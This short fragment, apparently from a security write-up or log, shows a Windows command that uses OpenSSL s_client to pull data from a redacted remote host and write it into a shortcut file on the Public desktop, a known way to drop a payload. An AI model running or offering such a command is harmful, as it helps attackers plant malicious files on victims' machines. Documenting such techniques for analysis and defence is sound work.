 10.10.xx.xx | "C:\Program Files (x86)\OpenSSL-v1.1.0\bin\openssl.exe" s_client -quiet -connect 10.10.xx.xx:136 > "C:\Users\Public\Desktop\Shortcuts\rick.lnk"
